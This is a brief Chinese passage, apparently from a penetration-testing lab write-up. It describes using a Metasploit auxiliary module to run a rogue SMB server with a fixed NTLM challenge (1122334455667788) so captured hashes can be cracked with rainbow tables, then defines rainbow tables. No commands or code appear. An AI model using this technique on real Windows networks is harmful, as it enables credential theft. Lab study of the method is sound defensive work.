
这里为了方便操作,将win2008设置为了出网,使用msf的辅助模块启动smb服务,然后将challenge设置为1122334455667788(彩虹表)
彩虹表:彩虹表是一个数据库,用于通过破解密码哈希来获得身份验证。它是一个预先计算的明文密码及其对应的哈希值字典,可用于查找产生特定哈希值的明文密码。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号